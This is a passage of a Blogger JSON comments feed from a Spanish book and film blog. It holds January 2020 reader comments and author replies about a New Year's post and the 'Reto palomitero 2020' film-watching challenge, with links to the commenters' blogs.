enorme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6511881555100876717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6511881555100876717"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237741747#c6511881555100876717","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/2322293860637119685"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6199972292238488607"},"published":{"$t":"2020-01-28T19:54:26.162+01:00"},"updated":{"$t":"2020-01-28T19:54:26.162+01:00"},"title":{"type":"text","$t":"Hola, si, a veces hay que parar para poder continu..."},"summary":{"type":"text","$t":"Hola, si, a veces hay que parar para poder continuar. Un abrazo y feliz año a ti también. Gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6199972292238488607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6199972292238488607"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237666162#c6199972292238488607","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6117386697321052088"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-216531079006895020"},"published":{"$t":"2020-01-28T19:53:52.456+01:00"},"updated":{"$t":"2020-01-28T19:53:52.456+01:00"},"title":{"type":"text","$t":"Feliz Año a ti también. Gracias por lo animos. La ..."},"summary":{"type":"text","$t":"Feliz Año a ti también. Gracias por lo animos. La verdad es que si fue una tranquilidad que quedase en un susto. Espeor retomar esto con más ganas este año.\u003Cbr \/\u003E\u003Cbr \/\u003EGracias por comentar. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/216531079006895020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/216531079006895020"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237632456#c216531079006895020","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/5967894266675590111"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1580119358121745299"},"published":{"$t":"2020-01-25T22:43:03.258+01:00"},"updated":{"$t":"2020-01-25T22:43:03.258+01:00"},"title":{"type":"text","$t":"Hola, amiga, esta es mi primera reseña del Reto pa..."},"summary":{"type":"text","$t":"Hola, amiga, esta es mi primera reseña del Reto palomitero: \u003Cbr \/\u003Ehttps:\/\/www.buenosescritos.com\/2020\/01\/a-fall-from-grace-pelicula.html"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579988583258#c1580119358121745299","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"25 de enero de 2020 a las 22:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8777255588999480627"},"published":{"$t":"2020-01-22T22:36:31.668+01:00"},"updated":{"$t":"2020-01-22T22:36:31.668+01:00"},"title":{"type":"text","$t":"Hola, mira, de manera formal he aceptado el Reto p..."},"summary":{"type":"text","$t":"Hola, mira, de manera formal he aceptado el Reto palomitero 2020; he escogido la versión más suave y que consiste en ver únicamente 30 películas en este año. Gracias por incentivarnos a mirar y reseñar producciones del celuloide. Aquí está la dirección de la entrada donde doy a conocer que le entro a este deleitable desafío: https:\/\/www.buenosescritos.com\/2020\/01\/criticas-de-peliculas.html "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579728991668#c8777255588999480627","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"22 de enero de 2020 a las 22:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5856814319705845980"},"published":{"$t":"2020-01-22T00:19:08.280+01:00"},"updated":{"$t":"2020-01-22T00:19:08.280+01:00"},"title":{"type":"text","$t":"¡Wou! Se fue rápido el tiempo. Cuando publiqué est..."},"summary":{"type":"text","$t":"¡Wou! Se fue rápido el tiempo. Cuando publiqué este libro tenía 15 años... Poco después, dejé describir para dedicarme a leer, hasta que continué y por fin terminé casi a los 18. Es muy bueno leer las reseñas del anterior libro para tratar de no cometer los mismos errores. ¡Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5877396044527921233\/comments\/default\/5856814319705845980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5877396044527921233\/comments\/default\/5856814319705845980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/10\/historias-imperiales-i-el-pacto-egr.html?showComment=1579648748280#c5856814319705845980","title":""}],"author":[{"name":{"$t":"Elías R.G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09506988819664977275"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/10\/historias-imperiales-i-el-pacto-egr.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5877396044527921233","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5877396044527921233","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1663905491"},{"name":"blogger.displayTime","value":"22 de enero de 2020 a las 0:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5100198598562345366"},"published":{"$t":"2020-01-21T19:40:10.183+01:00"},"updated":{"$t":"2020-01-21T19:40:10.183+01:00"},"title":{"type":"text","$t":"https:\/\/www.instagram.com\/p\/B7l4jB7I15r\/?igshid=13..."},"summary":{"type":"text","$t":"https:\/\/www.instagram.com\/p\/B7l4jB7I15r\/?igshid=13q502a7owm29\u003Cbr \/\u003EEspero que así sirva :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/5100198598562345366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/5100198598562345366"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579632010183#c5100198598562345366","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"}],"author":[{"name":{"$t":"Elena @eletokya"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"21 de enero de 2020 a las 19:40"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3812650873655237007"},"published":{"$t":"2020-01-20T14:09:22.367+01:00"},"updated":{"$t":"2020-01-20T14:09:22.367+01:00"},"title":{"type":"text","$t":"Me apunto!!! a ver si luego me acuerdo de ir apunt..."},"summary":{"type":"text","$t":"Me apunto!!! a ver si luego me acuerdo de ir apuntándolas y subiendo foto o algo, yo blog no tengo, (bueno... tengo uno pero no le doy uso desde casi que le tengo :P) iré subiendo al instagram que eso lo miró más. En cuanto suba la entrada te paso el enlace :D un beso, Elena (@eletokya)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579525762367#c3812650873655237007","title":""}],"author":[{"name":{"$t":"Unknown"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07330212976218288676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1499743245"},{"name":"blogger.displayTime","value":"20 de enero de 2020 a las 14:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3322082423229812959"},"published":{"$t":"2020-01-18T05:44:08.862+01:00"},"updated":{"$t":"2020-01-18T05:44:08.862+01:00"},"title":{"type":"text","$t":"Interesante el reto. Le entro en la modalidad\nPALO..."},"summary":{"type":"text","$t":"Interesante el reto. Le entro en la modalidad\u003Cbr \/\u003EPALOMITAS Y COLA LIGHT. Aquí en esta web https:\/\/www.buenosescritos.com\/ iré publicando las reseñas. Por cierto, ya te sigo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579322648862#c3322082423229812959","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"18 de enero de 2020 a las 5:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2688260263448752370"},"published":{"$t":"2020-01-15T19:48:12.469+01:00"},"updated":{"$t":"2020-01-15T19:48:12.469+01:00"},"title":{"type":"text","$t":"El año pasado perdí la cuenta de la películas y al..."},"summary":{"type":"text","$t":"El año pasado perdí la cuenta de la películas y al final no supe si lo completé o no xd pero ahora voy de nuevo! Acá está el post y ahora a ver si logro ver las 60 películas y cumplo con las categorías :D\u003Cbr \/\u003Ehttps:\/\/ninna-valya.blogspot.com\/2020\/01\/desafios-varios.html\u003Cbr \/\u003ESaludos!♥"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579114092469#c2688260263448752370","title":""}],"author":[{"name":{"$t":"Valya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13945018929769077516"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAfqXeP1tTJMqT7l74Ivxz62naCUWhff-S0XfLRrG0m6DDxrC0npZSB9JxIgOIXTvLlmtll6bltKN8m94q4EarN7ATLGJNeNLgL7QGnoxNcvyMkehlsyX7ne0MKBpcTDY\/s320\/perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325187009"},{"name":"blogger.displayTime","value":"15 de enero de 2020 a las 19:48"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2429746872994691720"},"published":{"$t":"2020-01-11T03:22:04.018+01:00"},"updated":{"$t":"2020-01-11T03:22:04.018+01:00"},"title":{"type":"text","$t":"Hola bella, vuelvo a intentarlo este año. Me quedé..."},"summary":{"type":"text","$t":"Hola bella, vuelvo a intentarlo este año. Me quedé frustrada por no haberlo conseguido en el último. Estoy segura de que en esta ocasión lo lograré. Deséame suerte.\u003Cbr \/\u003EAbrazos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578709324018#c2429746872994691720","title":""}],"author":[{"name":{"$t":"Wolfnisse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11453659395787686791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmjSUBVhkGjAltgz0OVrm4sKML-2PNPOdqZhCi1xPs8iP4wFSfOwc__e_SMXTDiUCDPh9hha69ZUukllIsy4X4YDq-wKBnqDNB-2lpptOXFbqPpz5yuuNusf6RliOd\/s113\/2DSC_0573.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-921274096"},{"name":"blogger.displayTime","value":"11 de enero de 2020 a las 3:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-298097684501485696"},"published":{"$t":"2020-01-09T16:05:18.458+01:00"},"updated":{"$t":"2020-01-09T16:05:18.458+01:00"},"title":{"type":"text","$t":"Lo estudiaremos, je,je simpático el reto"},"summary":{"type":"text","$t":"Lo estudiaremos, je,je simpático el reto"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578582318458#c298097684501485696","title":""}],"author":[{"name":{"$t":"Álvaro Polo Renedo (familialectorade4.blogspot.com)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02109482192591340055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKb9rEL9xX-MXz1skD4M1RL3Hx-CGB46SELlgMbTdby4MCpPpZC1njs7AM3sRS-47yl4Lxt6J3Lotc_coxAz4OE4JNVQXyDfahNtUjSPrqZZTFaRoD4Z3C7FdsVtz_6Q\/s113\/gentleman+club.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-859863102"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 16:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7904197103070237328"},"published":{"$t":"2020-01-09T16:02:32.312+01:00"},"updated":{"$t":"2020-01-09T16:02:32.312+01:00"},"title":{"type":"text","$t":"Ya te seguimos y estaremos encantados de tenerte e..."},"summary":{"type":"text","$t":"Ya te seguimos y estaremos encantados de tenerte en nuestro blog, un saludo\u003Cbr \/\u003Ehttps:\/\/familialectorade4.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7904197103070237328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7904197103070237328"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1578582152312#c7904197103070237328","title":""}],"author":[{"name":{"$t":"Álvaro Polo Renedo (familialectorade4.blogspot.com)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02109482192591340055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKb9rEL9xX-MXz1skD4M1RL3Hx-CGB46SELlgMbTdby4MCpPpZC1njs7AM3sRS-47yl4Lxt6J3Lotc_coxAz4OE4JNVQXyDfahNtUjSPrqZZTFaRoD4Z3C7FdsVtz_6Q\/s113\/gentleman+club.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-859863102"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 16:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-513865874683779153"},"published":{"$t":"2020-01-09T13:59:16.309+01:00"},"updated":{"$t":"2020-01-09T13:59:16.309+01:00"},"title":{"type":"text","$t":"Ahí va mi entrada. \n\nhttp:\/\/www.lecturapolis.com\/2..."},"summary":{"type":"text","$t":"Ahí va mi entrada. \u003Cbr \/\u003E\u003Cbr \/\u003Ehttp:\/\/www.lecturapolis.com\/2020\/01\/reto-palomitero-2020.html"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/513865874683779153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/513865874683779153"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578574756309#c513865874683779153","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"}],"author":[{"name":{"$t":"Marisa G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11719431518461771987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWEbVmbQJXqKZTaG6npc89nrW8nUz86HtGayE4KTh7Kryws9re-OBFeBJec7Uvhro0NcqzyMMtrkjs39FgyCfovBastXV3Nih_pQp_pNpktLy3UpbngXOsdf1LPqZPUA\/s220\/foto+perfil+2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-62879796"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 13:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2322293860637119685"},"published":{"$t":"2020-01-09T10:13:19.231+01:00"},"updated":{"$t":"2020-01-09T10:13:19.231+01:00"},"title":{"type":"text","$t":"¡Bienvenida de nuevo! Me alegro que estés mejor, v..."},"summary":{"type":"text","$t":"¡Bienvenida de nuevo! Me alegro que estés mejor, vaya meses has tenido que pasar \u0026gt;_\u0026lt; Tiene que ser complicado compaginarlo todo, así que simplemente pásate por aquí cuando puedas y sientas ganas, que aunque sea una entrada cada tiempo, vamos a leerte igual ^^\u003Cbr \/\u003E\u003Cbr \/\u003E¡Un besito!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/2322293860637119685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/2322293860637119685"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1578561199231#c2322293860637119685","title":""}],"author":[{"name":{"$t":"Shiane"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03382776707315852803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJn-2om6UgGSheTFNUgvCHbPYS5UIyOE1mHcXpZS6D5XP6YmYZU-R4yP0ZC5DnEYe8aqX59D4O9LxJCBmj5kfOTorV7Yf1ln-ge4hyQBXgAYBTyQ3HF14R_EUIl7QsezA\/s220\/1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$e